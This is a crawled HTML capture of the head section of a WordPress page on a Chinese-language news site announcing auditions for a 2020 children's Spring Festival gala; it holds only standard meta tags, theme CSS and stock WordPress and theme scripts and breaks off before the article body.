

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cgctv.com/2019/09/27/%E5%8F%B7%E5%A4%96%EF%BC%9A2020%E5%AD%A9%E5%AD%90%E4%BB%AC%E7%9A%84%E6%98%A5%E6%99%9A%E4%B8%8E%E6%9E%AB%E5%8D%8E%E6%AD%A3%E8%8C%82%E6%96%B0%E6%98%A5%E6%99%9A/
body_size: 65099
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>号外：2020“孩子们的春晚”与“枫华正茂”新春晚会海选通知 | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 号外：2020“孩子们的春晚”与“枫华正茂”新春晚会海选通知评论Feed" href="https://cgctv.com/2019/09/27/%e5%8f%b7%e5%a4%96%ef%bc%9a2020%e5%ad%a9%e5%ad%90%e4%bb%ac%e7%9a%84%e6%98%a5%e6%99%9a%e4%b8%8e%e6%9e%ab%e5%8d%8e%e6%ad%a3%e8%8c%82%e6%96%b0%e6%98%a5%e6%99%9a/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cgctv.com/wp-json/wp/v2/posts/1239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://cgctv.com/2019/09/27/%e5%8f%b7%e5%a4%96%ef%bc%9a2020%e5%ad%a9%e5%ad%90%e4%bb%ac%e7%9a%84%e6%98%a5%e6%99%9a%e4%b8%8e%e6%9e%ab%e5%8d%8e%e6%ad%a3%e8%8c%82%e6%96%b0%e6%98%a5%e6%99%9a/" />
<link rel='shortlink' href='https://cgctv.com/?p=1239' />
<link rel="alternate" type="application/json+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2019%2F09%2F27%2F%25e5%258f%25b7%25e5%25a4%2596%25ef%25bc%259a2020%25e5%25ad%25a9%25e5%25ad%2590%25e4%25bb%25ac%25e7%259a%2584%25e6%2598%25a5%25e6%2599%259a%25e4%25b8%258e%25e6%259e%25ab%25e5%258d%258e%25e6%25ad%25a3%25e8%258c%2582%25e6%2596%25b0%25e6%2598%25a5%25e6%2599%259a%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2019%2F09%2F27%2F%25e5%258f%25b7%25e5%25a4%2596%25ef%25bc%259a2020%25e5%25ad%25a9%25e5%25ad%2590%25e4%25bb%25ac%25e7%259a%2584%25e6%2598%25a5%25e6%2599%259a%25e4%25b8%258e%25e6%259e%25ab%25e5%258d%258e%25e6%25ad%25a3%25e8%258c%2582%25e6%2596%25b0%25e6%2598%25a5%25e6%2599%259a%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"262005c669","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cgctv.com\/wp-admin\/","wpRestNonce":"262005c669","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="220ebf9026";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
